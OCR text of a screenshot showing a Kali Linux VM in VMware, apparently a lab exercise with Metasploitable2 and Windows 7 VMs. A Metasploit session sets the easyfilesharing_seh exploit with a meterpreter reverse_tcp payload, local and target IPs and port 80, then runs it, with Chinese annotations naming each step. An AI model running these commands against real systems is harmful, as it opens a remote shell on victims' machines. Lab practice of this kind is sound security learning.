 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
主页 Kali-Linux-2019.2-vmwar... IE8-Win7-VMWare
在此处键入内容进行搜索
我的计算机
Kali-Linux-2019.2-vmw
Metasploitable2-Linux
IE8-Win7-VMWare
共享的虚拟机
Applications Places Terminal Sun 03:41 1
root@kali: ~
File Edit View Search Terminal Help
set ENCODER set SessionLogging
set EnableContextEncoding set TARGET
set LogLevel set TCP::max_send_size
set MinimumRank set TCP::send_delay
set NOP set TimestampOutput
set PAYLOAD set VERBOSE
set Prompt set WORKSPACE
set PromptChar set WfsDelay
set PromptTimeFormat
msf5 exploit(windows/http/easyfilesharing_seh) > set payload
Display all 133 possibilities? (y or n)
msf5 exploit(windows/http/easyfilesharing_seh) > set payload windows/
Display all 128 possibilities? (y or n)
msf5 exploit(windows/http/easyfilesharing_seh) > set payload windows/meterpreter
/reverse_tcp
设置payload，木马
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/easyfilesharing_seh) > set lhost 192.168.159.128
lhost => 192.168.159.128
本机ip
msf5 exploit(windows/http/easyfilesharing_seh) > set rhost 192.168.159.132
目标ip
rhost => 192.168.159.132
msf5 exploit(windows/http/easyfilesharing_seh) > set rport 80
目标端口
rport => 80
msf5 exploit(windows/http/easyfilesharing_seh) > exploit
执行
中
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。